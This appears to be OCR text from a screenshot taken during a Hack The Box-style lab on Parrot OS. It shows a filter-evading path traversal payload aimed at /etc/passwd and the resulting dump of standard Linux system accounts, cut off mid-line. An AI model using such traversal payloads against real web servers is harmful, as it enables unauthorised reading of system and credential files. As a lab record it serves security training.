 .//....//....//....//....//....//etc////passwd
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-